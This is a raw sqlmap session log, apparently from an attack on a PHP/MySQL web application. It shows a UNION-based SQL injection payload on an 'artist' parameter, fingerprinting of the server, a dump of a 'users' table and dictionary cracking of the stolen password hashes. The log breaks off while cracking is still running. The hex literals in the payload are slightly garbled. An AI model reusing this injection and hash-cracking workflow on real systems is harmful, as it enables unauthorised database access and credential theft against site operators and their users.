 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7348 UNION ALL SELECT CONCAT(0×71787a6a71,0×4d4b5a687548734c796754724f79796b4165556d41636c5
54a525053616c62665867777875676549,0×7178706271),NULL,NULL-- -
---
[05:52:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[05:52:51] [INFO] fetching columns for table 'users' in database 'acuart'
[05:52:51] [INFO] fetching entries for table 'users' in database 'acuart'
[05:52:51] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[05:53:32] [INFO] writing hashes to a temporary file '/tmp/sqlmap1072yr2d19706/sqlmaphashes-3752tvmw.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[05:53:37] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[05:53:46] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[05:53:59] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:53:59] [INFO] starting 2 processes
[05:54:50] [INFO] using suffix '1'
[05:55:43] [INFO] using suffix '123'
[05:56:41] [INFO] using suffix '2'
[05:57:34] [INFO] using suffix '12'
[05:58:24] [INFO] using suffix '3'
[05:59:17] [INFO] using suffix '13'
[06:00:00] [INFO] using suffix '7'
[06:00:44] [INFO] using suffix '11'
[06:01:27] [INFO] using suffix '5'
[06:02:10] [INFO] using suffix '22'